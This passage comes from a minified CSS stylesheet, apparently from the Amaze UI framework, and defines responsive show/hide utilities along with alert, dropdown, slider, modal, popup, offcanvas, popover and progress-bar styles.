screen{.am-hide-lg,.am-hide-lg-only,.am-hide-lg-up,.am-hide-md,.am-hide-md-only,.am-hide-md-up,.am-show-lg-down,.am-show-md-down,.am-show-sm,.am-show-sm-down,.am-show-sm-only,.am-show-sm-up{display:inherit!important}.am-hide-lg-down,.am-hide-md-down,.am-hide-sm,.am-hide-sm-down,.am-hide-sm-only,.am-hide-sm-up,.am-show-lg,.am-show-lg-only,.am-show-lg-up,.am-show-md,.am-show-md-only,.am-show-md-up{display:none!important}table.am-hide-lg,table.am-hide-lg-only,table.am-hide-lg-up,table.am-hide-md,table.am-hide-md-only,table.am-hide-md-up,table.am-show-lg-down,table.am-show-md-down,table.am-show-sm,table.am-show-sm-down,table.am-show-sm-only,table.am-show-sm-up{display:table!important}thead.am-hide-lg,thead.am-hide-lg-only,thead.am-hide-lg-up,thead.am-hide-md,thead.am-hide-md-only,thead.am-hide-md-up,thead.am-show-lg-down,thead.am-show-md-down,thead.am-show-sm,thead.am-show-sm-down,thead.am-show-sm-only,thead.am-show-sm-up{display:table-header-group!important}tbody.am-hide-lg,tbody.am-hide-lg-only,tbody.am-hide-lg-up,tbody.am-hide-md,tbody.am-hide-md-only,tbody.am-hide-md-up,tbody.am-show-lg-down,tbody.am-show-md-down,tbody.am-show-sm,tbody.am-show-sm-down,tbody.am-show-sm-only,tbody.am-show-sm-up{display:table-row-group!important}tr.am-hide-lg,tr.am-hide-lg-only,tr.am-hide-lg-up,tr.am-hide-md,tr.am-hide-md-only,tr.am-hide-md-up,tr.am-show-lg-down,tr.am-show-md-down,tr.am-show-sm,tr.am-show-sm-down,tr.am-show-sm-only,tr.am-show-sm-up{display:table-row!important}td.am-hide-lg,td.am-hide-lg-only,td.am-hide-lg-up,td.am-hide-md,td.am-hide-md-only,td.am-hide-md-up,td.am-show-lg-down,td.am-show-md-down,td.am-show-sm,td.am-show-sm-down,td.am-show-sm-only,td.am-show-sm-up,th.am-hide-lg,th.am-hide-lg-only,th.am-hide-lg-up,th.am-hide-md,th.am-hide-md-only,th.am-hide-md-up,th.am-show-lg-down,th.am-show-md-down,th.am-show-sm,th.am-show-sm-down,th.am-show-sm-only,th.am-show-sm-up{display:table-cell!important}}@media only screen and (min-width:641px){.am-hide-lg,.am-hide-lg-only,.am-hide-lg-up,.am-hide-sm,.am-hide-sm-down,.am-hide-sm-only,.am-show-lg-down,.am-show-md,.am-show-md-down,.am-show-md-only,.am-show-md-up,.am-show-sm-up{display:inherit!important}.am-hide-lg-down,.am-hide-md,.am-hide-md-down,.am-hide-md-only,.am-hide-md-up,.am-hide-sm-up,.am-show-lg,.am-show-lg-only,.am-show-lg-up,.am-show-sm,.am-show-sm-down,.am-show-sm-only{display:none!important}table.am-hide-lg,table.am-hide-lg-only,table.am-hide-lg-up,table.am-hide-sm,table.am-hide-sm-down,table.am-hide-sm-only,table.am-show-lg-down,table.am-show-md,table.am-show-md-down,table.am-show-md-only,table.am-show-md-up,table.am-show-sm-up{display:table!important}thead.am-hide-lg,thead.am-hide-lg-only,thead.am-hide-lg-up,thead.am-hide-sm,thead.am-hide-sm-down,thead.am-hide-sm-only,thead.am-show-lg-down,thead.am-show-md,thead.am-show-md-down,thead.am-show-md-only,thead.am-show-md-up,thead.am-show-sm-up{display:table-header-group!important}tbody.am-hide-lg,tbody.am-hide-lg-only,tbody.am-hide-lg-up,tbody.am-hide-sm,tbody.am-hide-sm-down,tbody.am-hide-sm-only,tbody.am-show-lg-down,tbody.am-show-md,tbody.am-show-md-down,tbody.am-show-md-only,tbody.am-show-md-up,tbody.am-show-sm-up{display:table-row-group!important}tr.am-hide-lg,tr.am-hide-lg-only,tr.am-hide-lg-up,tr.am-hide-sm,tr.am-hide-sm-down,tr.am-hide-sm-only,tr.am-show-lg-down,tr.am-show-md,tr.am-show-md-down,tr.am-show-md-only,tr.am-show-md-up,tr.am-show-sm-up{display:table-row!important}td.am-hide-lg,td.am-hide-lg-only,td.am-hide-lg-up,td.am-hide-sm,td.am-hide-sm-down,td.am-hide-sm-only,td.am-show-lg-down,td.am-show-md,td.am-show-md-down,td.am-show-md-only,td.am-show-md-up,td.am-show-sm-up,th.am-hide-lg,th.am-hide-lg-only,th.am-hide-lg-up,th.am-hide-sm,th.am-hide-sm-down,th.am-hide-sm-only,th.am-show-lg-down,th.am-show-md,th.am-show-md-down,th.am-show-md-only,th.am-show-md-up,th.am-show-sm-up{display:table-cell!important}}@media only screen and (min-width:1025px){.am-hide-md,.am-hide-md-down,.am-hide-md-only,.am-hide-sm,.am-hide-sm-down,.am-hide-sm-only,.am-show-lg,.am-show-lg-down,.am-show-lg-only,.am-show-lg-up,.am-show-md-up,.am-show-sm-up{display:inherit!important}.am-hide-lg,.am-hide-lg-down,.am-hide-lg-only,.am-hide-lg-up,.am-hide-md-up,.am-hide-sm-up,.am-show-md,.am-show-md-down,.am-show-md-only,.am-show-sm,.am-show-sm-down,.am-show-sm-only{display:none!important}table.am-hide-md,table.am-hide-md-down,table.am-hide-md-only,table.am-hide-sm,table.am-hide-sm-down,table.am-hide-sm-only,table.am-show-lg,table.am-show-lg-down,table.am-show-lg-only,table.am-show-lg-up,table.am-show-md-up,table.am-show-sm-up{display:table!important}thead.am-hide-md,thead.am-hide-md-down,thead.am-hide-md-only,thead.am-hide-sm,thead.am-hide-sm-down,thead.am-hide-sm-only,thead.am-show-lg,thead.am-show-lg-down,thead.am-show-lg-only,thead.am-show-lg-up,thead.am-show-md-up,thead.am-show-sm-up{display:table-header-group!important}tbody.am-hide-md,tbody.am-hide-md-down,tbody.am-hide-md-only,tbody.am-hide-sm,tbody.am-hide-sm-down,tbody.am-hide-sm-only,tbody.am-show-lg,tbody.am-show-lg-down,tbody.am-show-lg-only,tbody.am-show-lg-up,tbody.am-show-md-up,tbody.am-show-sm-up{display:table-row-group!important}tr.am-hide-md,tr.am-hide-md-down,tr.am-hide-md-only,tr.am-hide-sm,tr.am-hide-sm-down,tr.am-hide-sm-only,tr.am-show-lg,tr.am-show-lg-down,tr.am-show-lg-only,tr.am-show-lg-up,tr.am-show-md-up,tr.am-show-sm-up{display:table-row!important}td.am-hide-md,td.am-hide-md-down,td.am-hide-md-only,td.am-hide-sm,td.am-hide-sm-down,td.am-hide-sm-only,td.am-show-lg,td.am-show-lg-down,td.am-show-lg-only,td.am-show-lg-up,td.am-show-md-up,td.am-show-sm-up,th.am-hide-md,th.am-hide-md-down,th.am-hide-md-only,th.am-hide-sm,th.am-hide-sm-down,th.am-hide-sm-only,th.am-show-lg,th.am-show-lg-down,th.am-show-lg-only,th.am-show-lg-up,th.am-show-md-up,th.am-show-sm-up{display:table-cell!important}}@media only screen and (orientation:landscape){.am-hide-portrait,.am-show-landscape{display:inherit!important}.am-hide-landscape,.am-show-portrait{display:none!important}}@media only screen and (orientation:portrait){.am-hide-landscape,.am-show-portrait{display:inherit!important}.am-hide-portrait,.am-show-landscape{display:none!important}}.am-sans-serif{font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontAwesome,sans-serif}.am-serif{font-family:Georgia,"Times New Roman",Times,SimSun,FontAwesome,serif}.am-kai{font-family:Georgia,"Times New Roman",Times,Kai,"Kaiti SC",KaiTi,BiauKai,FontAwesome,serif}.am-monospace{font-family:Monaco,Menlo,Consolas,"Courier New",FontAwesome,monospace}.am-text-primary{color:#0e90d2}.am-text-secondary{color:#3bb4f2}.am-text-success{color:#5eb95e}.am-text-warning{color:#F37B1D}.am-text-danger{color:#dd514c}.am-link-muted{color:#666}.am-link-muted a{color:#666}.am-link-muted a:hover,.am-link-muted:hover{color:#555}.am-text-default{font-size:1.6rem}.am-text-xs{font-size:1.2rem}.am-text-sm{font-size:1.4rem}.am-text-lg{font-size:1.8rem}.am-text-xl{font-size:2.4rem}.am-text-xxl{font-size:3.2rem}.am-text-xxxl{font-size:4.2rem}.am-ellipsis,.am-text-truncate{word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-text-break{word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.am-text-nowrap{white-space:nowrap}[class*=am-align-]{margin-bottom:1rem}.am-align-left{margin-right:1rem;float:left}.am-align-right{margin-left:1rem;float:right}.am-sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.am-text-ir{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}@media only screen{.am-text-left{text-align:left!important}.am-text-right{text-align:right!important}.am-text-center{text-align:center!important}.am-text-justify{text-align:justify!important}}@media only screen and (max-width:640px){.am-sm-only-text-left{text-align:left!important}.am-sm-only-text-right{text-align:right!important}.am-sm-only-text-center{text-align:center!important}.am-sm-only-text-justify{text-align:justify!important}}@media only screen and (min-width:641px) and (max-width:1024px){.am-md-only-text-left{text-align:left!important}.am-md-only-text-right{text-align:right!important}.am-md-only-text-center{text-align:center!important}.am-md-only-text-justify{text-align:justify!important}}@media only screen and (min-width:641px){.am-md-text-left{text-align:left!important}.am-md-text-right{text-align:right!important}.am-md-text-center{text-align:center!important}.am-md-text-justify{text-align:justify!important}}@media only screen and (min-width:1025px){.am-lg-text-left{text-align:left!important}.am-lg-text-right{text-align:right!important}.am-lg-text-center{text-align:center!important}.am-lg-text-justify{text-align:justify!important}}.am-text-top{vertical-align:top!important}.am-text-middle{vertical-align:middle!important}.am-text-bottom{vertical-align:bottom!important}.am-angle{position:absolute}.am-angle:after,.am-angle:before{position:absolute;display:block;content:"";width:0;height:0;border:8px dashed transparent;z-index:1}.am-angle-up{top:0}.am-angle-up:after,.am-angle-up:before{border-bottom-style:solid;border-width:0 8px 8px}.am-angle-up:before{border-bottom-color:#ddd;bottom:0}.am-angle-up:after{border-bottom-color:#fff;bottom:-1px}.am-angle-down{bottom:-9px}.am-angle-down:after,.am-angle-down:before{border-top-style:solid;border-width:8px 8px 0}.am-angle-down:before{border-top-color:#ddd;bottom:0}.am-angle-down:after{border-top-color:#fff;bottom:1px}.am-angle-left{left:-9px}.am-angle-left:after,.am-angle-left:before{border-right-style:solid;border-width:8px 8px 8px 0}.am-angle-left:before{border-right-color:#ddd;left:0}.am-angle-left:after{border-right-color:#fff;left:1px}.am-angle-right{right:0}.am-angle-right:after,.am-angle-right:before{border-left-style:solid;border-width:8px 0 8px 8px}.am-angle-right:before{border-left-color:#ddd;left:0}.am-angle-right:after{border-left-color:#fff;left:-1px}.am-alert{margin-bottom:1em;padding:.625em;background:#0e90d2;color:#fff;border:1px solid #0c7cb5;border-radius:0}.am-alert a{color:#fff}.am-alert h1,.am-alert h2,.am-alert h3,.am-alert h4,.am-alert h5,.am-alert h6{color:inherit}.am-alert .am-close{opacity:.4}.am-alert .am-close:hover{opacity:.6}*+.am-alert{margin-top:1em}.am-alert>:last-child{margin-bottom:0}.am-form-group .am-alert{margin:5px 0 0;padding:.25em .625em;font-size:1.3rem}.am-alert>.am-close:first-child{float:right;height:auto;margin:-3px -5px auto auto}.am-alert>.am-close:first-child+*{margin-top:0}.am-alert-secondary{background-color:#eee;border-color:#dfdfdf;color:#555}.am-alert-success{background-color:#5eb95e;border-color:#4bad4b;color:#fff}.am-alert-warning{background-color:#F37B1D;border-color:#e56c0c;color:#fff}.am-alert-danger{background-color:#dd514c;border-color:#d83832;color:#fff}.am-dropdown{position:relative;display:inline-block}.am-dropdown-toggle:focus{outline:0}.am-dropdown-content{position:absolute;top:100%;left:0;z-index:1020;display:none;float:left;min-width:160px;padding:15px;margin:9px 0 0;text-align:left;line-height:1.6;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-animation-duration:.15s;animation-duration:.15s}.am-dropdown-content:after,.am-dropdown-content:before{position:absolute;display:block;content:"";width:0;height:0;border:8px dashed transparent;z-index:1}.am-dropdown-content:after,.am-dropdown-content:before{border-bottom-style:solid;border-width:0 8px 8px}.am-dropdown-content:before{border-bottom-color:#ddd;bottom:0}.am-dropdown-content:after{border-bottom-color:#fff;bottom:-1px}.am-dropdown-content:after,.am-dropdown-content:before{left:10px;top:-8px;pointer-events:none}.am-dropdown-content:after{top:-7px}.am-active>.am-dropdown-content{display:block}.am-dropdown-content :first-child{margin-top:0}.am-dropdown-up .am-dropdown-content{top:auto;bottom:100%;margin:0 0 9px}.am-dropdown-up .am-dropdown-content:after,.am-dropdown-up .am-dropdown-content:before{border-bottom:none;border-top:8px solid #ddd;top:auto;bottom:-8px}.am-dropdown-up .am-dropdown-content:after{bottom:-7px;border-top-color:#fff}.am-dropdown-flip .am-dropdown-content{left:auto;right:0}.am-dropdown-flip .am-dropdown-content:after,.am-dropdown-flip .am-dropdown-content:before{left:auto;right:10px}ul.am-dropdown-content{list-style:none;padding:5px 0}ul.am-dropdown-content.am-fr{right:0;left:auto}ul.am-dropdown-content .am-divider{height:1px;margin:0rem 0;overflow:hidden;background-color:#e5e5e5}ul.am-dropdown-content>li>a{display:block;padding:6px 20px;clear:both;font-weight:400;color:#333;white-space:nowrap}ul.am-dropdown-content>li>a:focus,ul.am-dropdown-content>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}ul.am-dropdown-content>.am-active>a,ul.am-dropdown-content>.am-active>a:focus,ul.am-dropdown-content>.am-active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#0e90d2}ul.am-dropdown-content>.am-disabled>a,ul.am-dropdown-content>.am-disabled>a:focus,ul.am-dropdown-content>.am-disabled>a:hover{color:#999}ul.am-dropdown-content>.am-disabled>a:focus,ul.am-dropdown-content>.am-disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.am-dropdown-header{display:block;padding:6px 20px;font-size:1.2rem;color:#999}.am-fr>.am-dropdown-content{right:0;left:auto}.am-fr>.am-dropdown-content:before{right:10px;left:auto}.am-dropdown-animation{-webkit-animation:am-dropdown-animation .15s ease-out;animation:am-dropdown-animation .15s ease-out}@-webkit-keyframes am-dropdown-animation{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes am-dropdown-animation{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}}.am-slider a:focus,.am-slider a:hover{outline:0}.am-control-nav,.am-direction-nav,.am-slides{margin:0;padding:0;list-style:none}.am-slider{margin:0;padding:0}.am-slider .am-slides:after,.am-slider .am-slides:before{content:" ";display:table}.am-slider .am-slides:after{clear:both}.am-slider .am-slides>li{display:none;-webkit-backface-visibility:hidden;position:relative}.no-js .am-slider .am-slides>li:first-child{display:block}.am-slider .am-slides img{width:100%;display:block}.am-pauseplay span{text-transform:capitalize}.am-slider{position:relative}.am-viewport{-webkit-transition:all 1s ease;transition:all 1s ease}.am-slider-carousel li{margin-right:5px}.am-control-nav{position:absolute}.am-control-nav li{display:inline-block}.am-control-thumbs{position:static;overflow:hidden}.am-control-thumbs img{-webkit-transition:all 1s ease;transition:all 1s ease}.am-slider-slide .am-slides>li{display:none;position:relative}@media all and (transform-3d),(-webkit-transform-3d){.am-slider-slide .am-slides>li{-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.am-slider-slide .am-slides>li.active.right,.am-slider-slide .am-slides>li.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.am-slider-slide .am-slides>li.active.left,.am-slider-slide .am-slides>li.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.am-slider-slide .am-slides>li.active,.am-slider-slide .am-slides>li.next.left,.am-slider-slide .am-slides>li.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.am-slider-slide .am-slides>.active,.am-slider-slide .am-slides>.next,.am-slider-slide .am-slides>.prev{display:block}.am-slider-slide .am-slides>.active{left:0}.am-slider-slide .am-slides>.next,.am-slider-slide .am-slides>.prev{position:absolute;top:0;width:100%}.am-slider-slide .am-slides>.next{left:100%}.am-slider-slide .am-slides>.prev{left:-100%}.am-slider-slide .am-slides>.next.left,.am-slider-slide .am-slides>.prev.right{left:0}.am-slider-slide .am-slides>.active.left{left:-100%}.am-slider-slide .am-slides>.active.right{left:100%}.am-slider-default{margin:0 0 20px;background-color:#fff;border-radius:2px;-webkit-box-shadow:0 0 2px rgba(0,0,0,.15);box-shadow:0 0 2px rgba(0,0,0,.15)}.am-slider-default .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-default .am-viewport{max-height:300px}.am-slider-default .carousel li{margin-right:5px}.am-slider-default .am-direction-nav a{position:absolute;top:50%;z-index:10;display:block;width:36px;height:36px;margin:-18px 0 0;overflow:hidden;opacity:.45;cursor:pointer;color:rgba(0,0,0,.65);-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-default .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);width:100%;color:#333;content:"\f137";font-size:24px!important;text-align:center;line-height:36px!important;height:36px}.am-slider-default .am-direction-nav a.am-next:before{content:"\f138"}.am-slider-default .am-direction-nav .am-prev{left:10px}.am-slider-default .am-direction-nav .am-next{right:10px;text-align:right}.am-slider-default .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-default:hover .am-prev{opacity:.7;left:10px}.am-slider-default:hover .am-prev:hover{opacity:1}.am-slider-default:hover .am-next{opacity:.7;right:10px}.am-slider-default:hover .am-next:hover{opacity:1}.am-slider-default .am-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.am-slider-default .am-pauseplay a::before{font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);font-size:20px;display:inline-block;content:"\f04c"}.am-slider-default .am-pauseplay a:hover{opacity:1}.am-slider-default .am-pauseplay a.am-play::before{content:"\f04b"}.am-slider-default .am-slider-desc{background-color:rgba(0,0,0,.7);position:absolute;bottom:0;padding:10px;width:100%;color:#fff}.am-slider-default .am-control-nav{width:100%;position:absolute;bottom:-15px;text-align:center}.am-slider-default .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-default .am-control-nav li a{width:8px;height:8px;display:block;background-color:#666;background-color:rgba(0,0,0,.5);line-height:0;font-size:0;cursor:pointer;text-indent:-9999px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-default .am-control-nav li a:hover{background-color:#333;background-color:rgba(0,0,0,.7)}.am-slider-default .am-control-nav li a.am-active{background-color:#000;background-color:#0e90d2;cursor:default}.am-slider-default .am-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.am-slider-default .am-control-thumbs li{width:25%;float:left;margin:0}.am-slider-default .am-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer}.am-slider-default .am-control-thumbs img:hover{opacity:1}.am-slider-default .am-control-thumbs .am-active{opacity:1;cursor:default}.am-slider-default .am-control-thumbs i{position:absolute}.am-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1110;display:none;opacity:0;outline:0;text-align:center;-webkit-transform:scale(1.185);-ms-transform:scale(1.185);transform:scale(1.185);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.am-modal:focus{outline:0}.am-modal.am-modal-active{opacity:1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);overflow-x:hidden;overflow-y:auto}.am-modal.am-modal-out{opacity:0;z-index:1109;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transform:scale(.815);-ms-transform:scale(.815);transform:scale(.815)}.am-modal:before{content:"\200B";display:inline-block;height:100%;vertical-align:middle}.am-modal-dialog{position:relative;display:inline-block;vertical-align:middle;margin-left:auto;margin-right:auto;width:270px;max-width:100%;border-radius:0;background:#f8f8f8}@media only screen and (min-width:641px){.am-modal-dialog{width:540px}}.am-modal-hd{padding:15px 10px 5px 10px;font-size:1.8rem;font-weight:500}.am-modal-hd+.am-modal-bd{padding-top:0}.am-modal-hd .am-close{position:absolute;top:4px;right:4px}.am-modal-bd{padding:15px 10px;text-align:center;border-bottom:1px solid #dedede;border-radius:2px 2px 0 0}.am-modal-bd+.am-modal-bd{margin-top:5px}.am-modal-prompt-input{display:block;margin:5px auto 0 auto;border-radius:0;padding:5px;line-height:1.8rem;width:80%;border:1px solid #dedede;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none}.am-modal-prompt-input:focus{outline:0;border-color:#d6d6d6}.am-modal-footer{height:44px;overflow:hidden;display:table;width:100%;border-collapse:collapse}.am-modal-btn{display:table-cell!important;padding:0 5px;height:44px;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;font-size:1.6rem;line-height:44px;text-align:center;color:#0e90d2;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:pointer;border-right:1px solid #dedede}.am-modal-btn:first-child{border-radius:0}.am-modal-btn:last-child{border-right:none;border-radius:0}.am-modal-btn:first-child:last-child{border-radius:0}.am-modal-btn.am-modal-btn-bold{font-weight:500}.am-modal-btn:active{background:#d4d4d4}.am-modal-btn+.am-modal-btn{border-left:1px solid #dedede}.am-modal-no-btn .am-modal-dialog{border-radius:0;border-bottom:none}.am-modal-no-btn .am-modal-bd{border-bottom:none}.am-modal-no-btn .am-modal-footer{display:none}.am-modal-loading .am-modal-bd{border-bottom:none}.am-modal-loading .am-icon-spin{display:inline-block;font-size:2.4rem}.am-modal-loading .am-modal-footer{display:none}.am-modal-actions{position:fixed;left:0;bottom:0;z-index:1110;width:100%;max-height:100%;overflow-x:hidden;overflow-y:auto;text-align:center;border-radius:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.am-modal-actions.am-modal-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.am-modal-actions.am-modal-out{z-index:1109;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.am-modal-actions-group{margin:10px}.am-modal-actions-group .am-list{margin:0;border-radius:0}.am-modal-actions-group .am-list>li{margin-bottom:0;border-bottom:none;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.015);box-shadow:inset 0 1px 0 rgba(0,0,0,.015)}.am-modal-actions-group .am-list>li>a{padding:1rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-modal-actions-group .am-list>li:first-child{border-top:none;border-top-right-radius:0;border-top-left-radius:0}.am-modal-actions-group .am-list>li:last-child{border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-modal-actions-header{padding:1rem;color:#999;font-size:1.4rem}.am-modal-actions-danger{color:#dd514c}.am-modal-actions-danger a{color:inherit}.am-popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1110;background:#fff;display:none;overflow:hidden;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.am-popup.am-modal-active,.am-popup.am-modal-out{-webkit-transition-duration:.3s;transition-duration:.3s}.am-popup.am-modal-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.am-popup.am-modal-out{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}@media all and (min-width:630px) and (min-height:630px){.am-popup{width:630px;height:630px;left:50%;top:50%;margin-left:-315px;margin-top:-315px;-webkit-transform:translateY(1024px);-ms-transform:translateY(1024px);transform:translateY(1024px)}.am-popup.am-modal-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.am-popup.am-modal-out{-webkit-transform:translateY(1024px);-ms-transform:translateY(1024px);transform:translateY(1024px)}}.am-popup-inner{padding-top:44px;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.am-popup-hd{position:absolute;top:0;z-index:1000;width:100%;height:43px;border-bottom:1px solid #dedede;background-color:#fff}.am-popup-hd .am-popup-title{font-size:1.8rem;font-weight:700;line-height:43px;text-align:center;margin:0 30px;color:#333;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-popup-hd .am-close{position:absolute;right:10px;top:8px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;color:#999}.am-popup-hd .am-close:hover{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);color:#555}.am-popup-bd{padding:15px;background:#f8f8f8;color:#555}.am-offcanvas{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1090;background:rgba(0,0,0,.15)}.am-offcanvas.am-active{display:block}.am-offcanvas-page{position:fixed;-webkit-transition:margin-left .3s ease-in-out;transition:margin-left .3s ease-in-out}.am-offcanvas-bar{position:fixed;top:0;bottom:0;left:0;z-index:1091;width:270px;max-width:100%;background:#333;overflow-y:auto;-webkit-overflow-scrolling:touch;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-offcanvas-bar:after{content:"";display:block;position:absolute;top:0;bottom:0;right:0;width:1px;background:#262626}.am-offcanvas.am-active .am-offcanvas-bar.am-offcanvas-bar-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-offcanvas-bar-flip{left:auto;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-offcanvas-bar-flip:after{right:auto;left:0}.am-offcanvas-content{padding:15px;color:#999}.am-offcanvas-content a{color:#ccc}.am-popover{position:absolute;top:0;left:0;margin:0;border-radius:0;background:#333;color:#fff;border:1px solid #333;display:none;font-size:1.6rem;z-index:1150;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.am-popover.am-active{display:block!important;opacity:1}.am-popover-inner{position:relative;background:#333;padding:8px;z-index:110}.am-popover-caret{position:absolute;top:0;z-index:100;display:inline-block;width:0;height:0;vertical-align:middle;border-bottom:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent;border-top:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);overflow:hidden}.am-popover-top .am-popover-caret{top:auto;bottom:-8px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.am-popover-bottom .am-popover-caret{top:-8px}.am-popover-bottom .am-popover-caret,.am-popover-top .am-popover-caret{left:50%;margin-left:-8px}.am-popover-left .am-popover-caret{top:auto;left:auto;right:-12px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-popover-right .am-popover-caret{right:auto;left:-12px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.am-popover-left .am-popover-caret,.am-popover-right .am-popover-caret{top:50%;margin-top:-4px}.am-popover-sm{font-size:1.4rem}.am-popover-sm .am-popover-inner{padding:5px}.am-popover-lg{font-size:1.8rem}.am-popover-primary{border-color:#0e90d2}.am-popover-primary .am-popover-inner{background:#0e90d2}.am-popover-primary .am-popover-caret{border-bottom-color:#0e90d2}.am-popover-secondary{border-color:#3bb4f2}.am-popover-secondary .am-popover-inner{background:#3bb4f2}.am-popover-secondary .am-popover-caret{border-bottom-color:#3bb4f2}.am-popover-success{border-color:#5eb95e}.am-popover-success .am-popover-inner{background:#5eb95e}.am-popover-success .am-popover-caret{border-bottom-color:#5eb95e}.am-popover-warning{border-color:#F37B1D}.am-popover-warning .am-popover-inner{background:#F37B1D}.am-popover-warning .am-popover-caret{border-bottom-color:#F37B1D}.am-popover-danger{border-color:#dd514c}.am-popover-danger .am-popover-inner{background:#dd514c}.am-popover-danger .am-popover-caret{border-bottom-color:#dd514c}#nprogress{pointer-events:none}#nprogress .nprogress-bar{position:fixed;top:0;left:0;z-index:2000;width:100%;height:2px;background:#5eb95e}#nprogress .nprogress-peg{display:block;position:absolute;right:0;width:100px;height:100%;-webkit-box-shadow:0 0 10px #5eb95e,0 0 5px #5eb95e;box-shadow:0 0 10px #5eb95e,0 0 5px #5eb95e;opacity:1;-webkit-transform:rotate(3deg) translate(0,-4px);-ms-transform:rotate(3deg) translate(0,-4px);transform:rotate(3deg) translate(0,-4px)}#nprogress .nprogress-spinner{position:fixed;top:15px;right:15px;z-index:2000;display:block}#nprogress 